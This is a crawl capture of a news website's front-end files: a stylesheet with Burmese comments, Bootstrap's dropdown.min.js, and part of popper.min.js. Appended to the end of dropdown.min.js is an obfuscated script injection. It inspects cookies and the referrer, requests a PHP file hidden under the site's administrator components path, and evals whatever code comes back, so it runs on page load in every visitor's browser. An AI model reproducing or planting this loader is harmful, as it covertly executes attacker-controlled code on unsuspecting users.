  .com-content-article__body .kvgmc6g5.cxmmr5t8.oygrvhab.hcukyx3x.c1et5uql.ii04i59q div {
    margin-top: .5rem;
    margin-bottom: .25rem;
  }
  .com-content-article__body .o9v6fnle.cxmmr5t8.oygrvhab.hcukyx3x.c1et5uql.ii04i59q div {
    margin-top:.25rem;
    margin-bottom:.25rem;
  }
/*=========================================================================*/
/*author list ၏ logo အားပြင်ထားသည်။*/  
  .author-block .author-avatar a, .author-block .author-avatar span {
    max-width: 70px;
  }
  .author-name a {
    text-decoration: none;
  }
  .author-name {
    color: #0056b3;
  }
  .blog.author-posts .item .pull-left.item-image {
    display: none;
  }
  .blog.author-posts .fa-calendar {
    display:none;
  }
  .blog.author-posts .col-lg-4 {
    flex: 0 0 30.3%!important;
  }
  /*.col-12.col-md-6.col-lg-4 .item {
    height: 270px!important;
  }*/  
  .blog.author-posts .page-header h2 a {
    font-size: 16px;
    font-weight: bold;
    word-wrap: break-word;
    line-height: 25px;
    /*padding-left: .4rem;
    padding-right: .4rem;*/
    text-align: center;
  }
  .blog.author-posts  .article-aside {
    margin-top: 2rem;
  }
  .blog.author-posts .category-name a {
    text-decoration: none;
  }
  .blog.author-posts .intro-txt {
    padding-left: .4rem;
    padding-right: .4rem;
    word-wrap: break-word;
    font-size: 14px;
  }
/*==================================================================*/  
  /*.com-content-category-blog__items.blog-items.items-leading .pull-left.item-image {
    padding-right: 0.7rem;
  }*/

  #username {
    max-width: 94%;
  }
  .fa.fa-calendar, .fa.fa-eye {
    display: none;
  }
 
/*===================================================================*/
.module-ct p {
  display: none;
}


.t4-offcanvas-toggle {
  line-height: 60px;
  color: #ffc107;
  }


/*11.3.23*/  
.article-aside {
  justify-content: left;
  }
/*====================================================*/
/*popular world news သတင်း Title အားပြင်ထားသည်။ */ 
.mod-articlesnews-horizontal.newsflash-horiz.mod-list a {
  font-size: 15px;
  font-weight: 500;
  word-wrap: break-word;
  text-decoration: none;
} 
.mod-articlesnews-horizontal.newsflash-horiz.mod-list a:hover {
  color: black;
}
.mod-articlesnews-horizontal.newsflash-horiz.mod-list p {
  display: none;
}
  
/*Politics/Business/Health/Sport သတင်း Title အားပြင်ထားသည်။ */ 
.mod-articlesnews.newsflash a {
  font-size: 14px;
  font-weight: 500;
  word-wrap: break-word;
  text-decoration: none;
  }
.mod-articlesnews.newsflash a:hover {
  color: black;
  }
/*news flash အားလုံးရှိ title အား ၂ ကြောင်းသာဖော်ပြထားသည်။*/
.mod-articlesnews.newsflash h4 a, .newsflash-title a {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  min-height: 50px;
  padding-top: 5px;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-top: 5px;
  line-height: 24px;
  word-wrap: break-word;
}
.mod-articlesnews.newsflash p {
  display: none;
  }
/*====================================================*/
/*Category များအား color နှင့် hover ပြောင်းထားသည်။*/
.t4-megamenu .navbar-nav>li>a , .t4-megamenu .navbar-nav>li.active>.nav-link, 
.t4-megamenu .navbar-nav>li>.nav-link{
    color: white!important;
    font-size: 18px;
    font-weight: bold;
  }
.t4-megamenu .navbar-nav>li>a:hover {
  color: #ffc107!important;
  }

.t4-megamenu .dropdown-menu li .dropdown-item {
  color: #0258a5!important;
  font-size: 18px;
  font-weight: bold;
  }

.t4-megamenu .dropdown-menu li .dropdown-item:hover {
  color: #ffc107!important;
  }
/*====================================================*/
/*ဖုန်းview ရှိ canvas အားပြင်ဆင်ထားပါသည်။*/
.nav-breakpoint-lg .navbar-toggler {
  display: none!important;
  }
.nav-breakpoint-lg .t4-offcanvas-toggle {
  right: 20px;
  }

.t4-offcanvas .t4-off-canvas-body .navbar .nav-link,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item {
  color: #0258a5!important;
  font-size: 16px;
  font-weight: bold;
  }
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:hover,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover {
  color: #ffc107!important; ;
  }

.t4-offcanvas .t4-off-canvas-header a img {
  max-height: 6rem;
  }

.t4-offcanvas .t4-off-canvas-header .close span {
  line-height: 37px;
  }
/*====================================================*/
/* col အားလုံးရှိ ဆိုဒ်သေးသောဓာတ်ပုံများအား ပြင်ထားသည်။*/
  .items-row .pull-left.item-image img {
    min-height: 143px;
  }

/*newfl‌ash ရှိ image အား size ညှိထားသည်။*/
figure.newsflash-image img {
  min-height: 143px;
  }
figure.newsflash-image {
  padding-bottom: 56.25%;
  position: relative;
  margin-bottom: 0px;
  height: 0;
  overflow: hidden;
  }
/*====================================================*/
/*section များအားအကန့်ခွဲထားသည်။*/
#t4-section1, #t4-section2, #t4-section3, #t4-section4, #t4-section5 {
  margin-top: 5rem;
  margin-bottom: 3rem;
}

/*====================================================*/
/*Home ရှိ Highlight News ၏ ခေါင်းစဉ်အားပြင်ထားသည်။*/  
  .page-subtitle, .module-title {
    color: white!important;
    font-size: 1rem;
    font-weight: 600;
    background-color: #0258a5; 
  }
  .page-subheader {
    /*border-bottom: 1px solid rgba(52,58,64,.12);*/
    margin: 0 0 1rem;
    padding: 0;
    text-transform: uppercase;
    background-color: #0258a5; 
  }
  .page-subheader .page-subtitle, .module-inner .module-title {
    /*border-bottom: 1px solid #adb5bd;
    margin-bottom: -1px;
    display: inline-block;*/
    padding: 0.2rem 0.2rem 0.2rem 0.8rem;
    text-align: center;
  }

/*module တစ်ခုချင်းစီအလိုက်ခေါင်းစဉ်များအား ထည့်ထားသည်။*/
  .module-title span {
    color: White;
    font-size: 14px;
    background-color: #0258a5;
    border-bottom: 0px!important;
    margin-bottom: 0px!important;
    padding:0rem!important;
}
/*====================================================*/
/*previous စာမျက်နှာနှင့် next စာမျက်နှာအားပြင်ထားသည်။*/
.com-content-article.item-page .btn-secondary.previous {
  margin-right: 1rem;
}
.btn-secondary {
  color: #ffc107;
  }
.btn.btn-secondary {
  background-color: #0258a5 !important;
  border-color: #000 !important;
  text-transform: uppercase;
}  
/*====================================================*/
.t4-footnav .t4-module .navbar .nav > li a.nav-link {
  padding: .2rem 0;
  }
.t4-palette-dark .nav > li a, .t4-palette-dark .nav > li .nav-link {
  color: #0258a5;
  font-size: 18px;
  font-weight: 600;
  }
.t4-palette-dark .nav > li a:hover {
  color: #ffc107!important;
  }
/*====================================================*/
.t4-footer {
  color: #0087ff;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  }
.t4-footer .container {
  padding-top: 1rem;
  padding-bottom: 1rem;
  }
/*====================================================*/
/*map အား responsive ဖြစ်အောင်ပြုလုပ်ထားသည်။(သုံး)*/
.google-map {
  padding-bottom: 73.5%;
  position: relative;
}

.google-map iframe {
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
/*====================================================*/

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/dropdown.min.js?5.3.3
body_size: 3706
content:
import{P as O,c as P}from"./popper.min.js?5.3.3";import{b as u,E as r,d as S,B as L,S as i,f as E,n as g,M as T,h as A,c as D,j as M,i as R,g as I}from"./dom.min.js?5.3.3";const N="dropdown",v="bs.dropdown",p=`.${v}`,h=".data-api",B="Escape",y="Tab",H="ArrowUp",b="ArrowDown",$=2,V=`hide${p}`,K=`hidden${p}`,k=`show${p}`,x=`shown${p}`,C=`click${p}${h}`,w=`keydown${p}${h}`,j=`keyup${p}${h}`,_="show",U="dropup",W="dropend",Y="dropstart",G="dropup-center",J="dropdown-center",d='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',q=`${d}.${_}`,f=".dropdown-menu",Q=".navbar",F=".navbar-nav",z=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",X=u()?"top-end":"top-start",Z=u()?"top-start":"top-end",tt=u()?"bottom-end":"bottom-start",et=u()?"bottom-start":"bottom-end",nt=u()?"left-start":"right-start",ot=u()?"right-start":"left-start",st="top",rt="bottom",it={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},at={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class s extends L{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=i.next(this._element,f)[0]||i.prev(this._element,f)[0]||i.findOne(f,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return it}static get DefaultType(){return at}static get NAME(){return N}toggle(){return this._isShown()?this.hide():this.show()}show(){if(E(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!r.trigger(this._element,k,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(F))for(const o of[].concat(...document.body.children))r.on(o,"mouseover",g);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(_),this._element.classList.add(_),r.trigger(this._element,x,t)}}hide(){if(E(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!r.trigger(this._element,V,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const o of[].concat(...document.body.children))r.off(o,"mouseover",g);this._popper&&this._popper.destroy(),this._menu.classList.remove(_),this._element.classList.remove(_),this._element.setAttribute("aria-expanded","false"),T.removeDataAttribute(this._menu,"popper"),r.trigger(this._element,K,t)}}_getConfig(t){if(t=super._getConfig(t),typeof t.reference=="object"&&!A(t.reference)&&typeof t.reference.getBoundingClientRect!="function")throw new TypeError(`${N.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(typeof O>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;this._config.reference==="parent"?t=this._parent:A(this._config.reference)?t=D(this._config.reference):typeof this._config.reference=="object"&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=P(t,this._menu,e)}_isShown(){return this._menu.classList.contains(_)}_getPlacement(){const t=this._parent;if(t.classList.contains(W))return nt;if(t.classList.contains(Y))return ot;if(t.classList.contains(G))return st;if(t.classList.contains(J))return rt;const e=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return t.classList.contains(U)?e?Z:X:e?et:tt}_detectNavbar(){return this._element.closest(Q)!==null}_getOffset(){const{offset:t}=this._config;return typeof t=="string"?t.split(",").map(e=>Number.parseInt(e,10)):typeof t=="function"?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(T.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...M(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const o=i.find(z,this._menu).filter(n=>R(n));o.length&&I(o,e,t===b,!o.includes(e)).focus()}static jQueryInterface(t){return this.each(function(){const e=s.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof e[t]>"u")throw new TypeError(`No method named "${t}"`);e[t]()}})}static clearMenus(t){if(t.button===$||t.type==="keyup"&&t.key!==y)return;const e=i.find(q);for(const o of e){const n=s.getInstance(o);if(!n||n._config.autoClose===!1)continue;const a=t.composedPath(),c=a.includes(n._menu);if(a.includes(n._element)||n._config.autoClose==="inside"&&!c||n._config.autoClose==="outside"&&c||n._menu.contains(t.target)&&(t.type==="keyup"&&t.key===y||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const m={relatedTarget:n._element};t.type==="click"&&(m.clickEvent=t),n._completeHide(m)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),o=t.key===B,n=[H,b].includes(t.key);if(!n&&!o||e&&!o)return;t.preventDefault();const a=this.matches(d)?this:i.prev(this,d)[0]||i.next(this,d)[0]||i.findOne(d,t.delegateTarget.parentNode),c=s.getOrCreateInstance(a);if(n){t.stopPropagation(),c.show(),c._selectMenuItem(t);return}c._isShown()&&(t.stopPropagation(),c.hide(),a.focus())}}if(r.on(document,w,d,s.dataApiKeydownHandler),r.on(document,w,f,s.dataApiKeydownHandler),r.on(document,C,s.clearMenus),r.on(document,j,s.clearMenus),r.on(document,C,d,function(l){l.preventDefault(),s.getOrCreateInstance(this).toggle()}),S(s),window.bootstrap=window.bootstrap||{},window.bootstrap.Dropdown=s,Joomla&&Joomla.getOptions){const l=Joomla.getOptions("bootstrap.dropdown");typeof l=="object"&&l!==null&&Object.keys(l).forEach(t=>{const e=l[t],o={interval:e.interval?e.interval:5e3,pause:e.pause?e.pause:"hover"},n=Array.from(document.querySelectorAll(t));n.length&&n.map(a=>new window.bootstrap.Dropdown(a,o))})}export{s as D};
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yangonmediagroup.com/administrator/components/com_actionlogs/src/Controller/Controller.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yangonmediagroup.com/media/vendor/bootstrap/js/popper.min.js?5.3.3
body_size: 9045
content:
var $="top",S="bottom",k="right",B="left",he="auto",Z=[$,S,k,B],G="start",_="end",Je="clippingParents",Ee="viewport",ee="popper",Ke="reference",De=Z.reduce(function(e,t){return e.concat([t+"-"+G,t+"-"+_])},[]),Re=[].concat(Z,[he]).reduce(function(e,t){return e.concat([t,t+"-"+G,t+"-"+_])},[]),Qe="beforeRead",Ze="read",_e="afterRead",et="beforeMain",tt="main",rt="afterMain",at="beforeWrite",nt="write",it="afterWrite",ot=[Qe,Ze,_e,et,tt,rt,at,nt,it];function H(e){return e?(e.nodeName||"").toLowerCase():null}function M(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function J(e){var t=M(e).Element;return e instanceof t||e instanceof Element}function T(e){var t=M(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function je(e){if(typeof ShadowRoot>"u")return!1;var t=M(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function Mt(e){var t=e.state;Object.keys(t.elements).forEach(function(r){var a=t.styles[r]||{},n=t.attributes[r]||{},i=t.elements[r];!T(i)||!H(i)||(Object.assign(i.style,a),Object.keys(n).forEach(function(p){var s=n[p];s===!1?i.removeAttribute(p):i.setAttribute(p,s===!0?"":s)}))})}function Tt(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach(function(a){var n=t.elements[a],i=t.attributes[a]||{},p=Object.keys(t.styles.hasOwnProperty(a)?t.styles[a]:r[a]),s=p.reduce(function(o,c){return o[c]="",o},{});!T(n)||!H(n)||(Object.assign(n.style,s),Object.keys(i).forEach(function(o){n.removeAttribute(o)}))})}}var $e={name:"applyStyles",enabled:!0,phase:"write",fn:Mt,effect:Tt,requires:["computeStyles"]};function V(e){return e.split("-")[0]}var K=Math.max,me=Math.min,te=Math.round;function Be(){var e=navigator.userAgentData;return e!=null&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function st(){return!/^((?!chrome|android).)*safari/i.test(Be())}function re(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!1);var a=e.getBoundingClientRect(),n=1,i=1;t&&T(e)&&(n=e.offsetWidth>0&&te(a.width)/e.offsetWidth||1,i=e.offsetHeight>0&&te(a.height)/e.offsetHeight||1);var p=J(e)?M(e):window,s=p.visualViewport,o=!st()&&r,c=(a.left+(o&&s?s.offsetLeft:0))/n,f=(a.top+(o&&s?s.offsetTop:0))/i,h=a.width/n,y=a.height/i;return{width:h,height:y,top:f,right:c+h,bottom:f+y,left:c,x:c,y:f}}function Ce(e){var t=re(e),r=e.offsetWidth,a=e.offsetHeight;return Math.abs(t.width-r)<=1&&(r=t.width),Math.abs(t.height-a)<=1&&(a=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:a}}function ft(e,t){var r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(r&&je(r)){var a=t;do{if(a&&e.isSameNode(a))return!0;a=a.parentNode||a.host}while(a)}return!1}function N(e){return M(e).getComputedStyle(e)}function Lt(e){return["table","td","th"].indexOf(H(e))>=0}function q(e){return((J(e)?e.ownerDocument:e.document)||window.document).documentElement}function ge(e){return H(e)==="html"?e:e.assignedSlot||e.parentNode||(je(e)?e.host:null)||q(e)}function pt(e){return!T(e)||N(e).position==="fixed"?null:e.offsetParent}function Wt(e){var t=/firefox/i.test(Be()),r=/Trident/i.test(Be());if(r&&T(e)){var a=N(e);if(a.position==="fixed")return null}var n=ge(e);for(je(n)&&(n=n.host);T(n)&&["html","body"].indexOf(H(n))<0;){var i=N(n);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return n;n=n.parentNode}return null}function se(e){for(var t=M(e),r=pt(e);r&&Lt(r)&&N(r).position==="static";)r=pt(r);return r&&(H(r)==="html"||H(r)==="body"&&N(r).position==="static")?t:r||Wt(e)||t}function Se(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function fe(e,t,r){return K(e,me(t,r))}function Ht(e,t,r){var a=fe(e,t,r);return a>r?r:a}function ct(){return{top:0,right:0,bottom:0,left:0}}function ut(e){return Object.assign({},ct(),e)}function lt(e,t){return t.reduce(function(r,a){return r[a]=e,r},{})}var Vt=function(t,r){return t=typeof t=="function"?t(Object.assign({},r.rects,{placement:r.placement})):t,ut(typeof t!="number"?t:lt(t,Z))};function Nt(e){var t,r=e.state,a=e.name,n=e.options,i=r.elements.arrow,p=r.modifiersData.popperOffsets,s=V(r.placement),o=Se(s),c=[B,k].indexOf(s)>=0,f=c?"height":"width";if(!(!i||!p)){var h=Vt(n.padding,r),y=Ce(i),u=o==="y"?$:B,w=o==="y"?S:k,d=r.rects.reference[f]+r.rects.reference[o]-p[o]-r.rects.popper[f],v=p[o]-r.rects.reference[o],b=se(i),O=b?o==="y"?b.clientHeight||0:b.clientWidth||0:0,P=d/2-v/2,l=h[u],m=O-y[f]-h[w],g=O/2-y[f]/2+P,x=fe(l,g,m),D=o;r.modifiersData[a]=(t={},t[D]=x,t.centerOffset=x-g,t)}}function Ft(e){var t=e.state,r=e.options,a=r.element,n=a===void 0?"[data-popper-arrow]":a;n!=null&&(typeof n=="string"&&(n=t.elements.popper.querySelector(n),!n)||ft(t.elements.popper,n)&&(t.elements.arrow=n))}var vt={name:"arrow",enabled:!0,phase:"main",fn:Nt,effect:Ft,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ae(e){return e.split("-")[1]}var qt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Xt(e,t){var r=e.x,a=e.y,n=t.devicePixelRatio||1;return{x:te(r*n)/n||0,y:te(a*n)/n||0}}function dt(e){var t,r=e.popper,a=e.popperRect,n=e.placement,i=e.variation,p=e.offsets,s=e.position,o=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,h=e.isFixed,y=p.x,u=y===void 0?0:y,w=p.y,d=w===void 0?0:w,v=typeof f=="function"?f({x:u,y:d}):{x:u,y:d};u=v.x,d=v.y;var b=p.hasOwnProperty("x"),O=p.hasOwnProperty("y"),P=B,l=$,m=window;if(c){var g=se(r),x="clientHeight",D="clientWidth";if(g===M(r)&&(g=q(r),N(g).position!=="static"&&s==="absolute"&&(x="scrollHeight",D="scrollWidth")),g=g,n===$||(n===B||n===k)&&i===_){l=S;var E=h&&g===m&&m.visualViewport?m.visualViewport.height:g[x];d-=E-a.height,d*=o?1:-1}if(n===B||(n===$||n===S)&&i===_){P=k;var A=h&&g===m&&m.visualViewport?m.visualViewport.width:g[D];u-=A-a.width,u*=o?1:-1}}var R=Object.assign({position:s},c&&qt),L=f===!0?Xt({x:u,y:d},M(r)):{x:u,y:d};if(u=L.x,d=L.y,o){var j;return Object.assign({},R,(j={},j[l]=O?"0":"",j[P]=b?"0":"",j.transform=(m.devicePixelRatio||1)<=1?"translate("+u+"px, "+d+"px)":"translate3d("+u+"px, "+d+"px, 0)",j))}return Object.assign({},R,(t={},t[l]=O?d+"px":"",t[P]=b?u+"px":"",t.transform="",t))}function It(e){var t=e.state,r=e.options,a=r.gpuAcceleration,n=a===void 0?!0:a,i=r.adaptive,p=i===void 0?!0:i,s=r.roundOffsets,o=s===void 0?!0:s,c={placement:V(t.placement),variation:ae(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:n,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,dt(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:p,roundOffsets:o})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,dt(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:o})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var ke={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:It,data:{}},ye={passive:!0};function Yt(e){var t=e.state,r=e.instance,a=e.options,n=a.scroll,i=n===void 0?!0:n,p=a.resize,s=p===void 0?!0:p,o=M(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",r.update,ye)}),s&&o.addEventListener("resize",r.update,ye),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",r.update,ye)}),s&&o.removeEventListener("resize",r.update,ye)}}var Me={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Yt,data:{}},zt={left:"right",right:"left",bottom:"top",top:"bottom"};function be(e){return e.replace(/left|right|bottom|top/g,function(t){return zt[t]})}var Ut={start:"end",end:"start"};function ht(e){return e.replace(/start|end/g,function(t){return Ut[t]})}function Te(e){var t=M(e),r=t.pageXOffset,a=t.pageYOffset;return{scrollLeft:r,scrollTop:a}}function Le(e){return re(q(e)).left+Te(e).scrollLeft}function Gt(e,t){var r=M(e),a=q(e),n=r.visualViewport,i=a.clientWidth,p=a.clientHeight,s=0,o=0;if(n){i=n.width,p=n.height;var c=st();(c||!c&&t==="fixed")&&(s=n.offsetLeft,o=n.offsetTop)}return{width:i,height:p,x:s+Le(e),y:o}}function Jt(e){var t,r=q(e),a=Te(e),n=(t=e.ownerDocument)==null?void 0:t.body,i=K(r.scrollWidth,r.clientWidth,n?n.scrollWidth:0,n?n.clientWidth:0),p=K(r.scrollHeight,r.clientHeight,n?n.scrollHeight:0,n?n.clientHeight:0),s=-a.scrollLeft+Le(e),o=-a.scrollTop;return N(n||r).direction==="rtl"&&(s+=K(r.clientWidth,n?n.clientWidth:0)-i),{width:i,height:p,x:s,y:o}}function We(e){var t=N(e),r=t.overflow,a=t.overflowX,n=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+n+a)}function mt(e){return["html","body","#document"].indexOf(H(e))>=0?e.ownerDocument.body:T(e)&&We(e)?e:mt(ge(e))}function pe(e,t){var r;t===void 0&&(t=[]);var a=mt(e),n=a===((r=e.ownerDocument)==null?void 0:r.body),i=M(a),p=n?[i].concat(i.visualViewport||[],We(a)?a:[]):a,s=t.concat(p);return n?s:s.concat(pe(ge(p)))}function He(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Kt(e,t){var r=re(e,!1,t==="fixed");return r.top=r.top+e.clientTop,r.left=r.left+e.clientLeft,r.bottom=r.top+e.clientHeight,r.right=r.left+e.clientWidth,r.width=e.clientWidth,r.height=e.clientHeight,r.x=r.left,r.y=r.top,r}function gt(e,t,r){return t===Ee?He(Gt(e,r)):J(t)?Kt(t,r):He(Jt(q(e)))}function Qt(e){var t=pe(ge(e)),r=["absolute","fixed"].indexOf(N(e).position)>=0,a=r&&T(e)?se(e):e;return J(a)?t.filter(function(n){return J(n)&&ft(n,a)&&H(n)!=="body"}):[]}function Zt(e,t,r,a){var n=t==="clippingParents"?Qt(e):[].concat(t),i=[].concat(n,[r]),p=i[0],s=i.reduce(function(o,c){var f=gt(e,c,a);return o.top=K(f.top,o.top),o.right=me(f.right,o.right),o.bottom=me(f.bottom,o.bottom),o.left=K(f.left,o.left),o},gt(e,p,a));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function yt(e){var t=e.reference,r=e.element,a=e.placement,n=a?V(a):null,i=a?ae(a):null,p=t.x+t.width/2-r.width/2,s=t.y+t.height/2-r.height/2,o;switch(n){case $:o={x:p,y:t.y-r.height};break;case S:o={x:p,y:t.y+t.height};break;case k:o={x:t.x+t.width,y:s};break;case B:o={x:t.x-r.width,y:s};break;default:o={x:t.x,y:t.y}}var c=n?Se(n):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case G:o[c]=o[c]-(t[f]/2-r[f]/2);break;case _:o[c]=o[c]+(t[f]/2-r[f]/2);break}}return o}function ne(e,t){t===void 0&&(t={});var r=t,a=r.placement,n=a===void 0?e.placement:a,i=r.strategy,p=i===void 0?e.strategy:i,s=r.boundary,o=s===void 0?Je:s,c=r.rootBoundary,f=c===void 0?Ee:c,h=r.elementContext,y=h===void 0?ee:h,u=r.altBoundary,w=u===void 0?!1:u,d=r.padding,v=d===void 0?0:d,b=ut(typeof 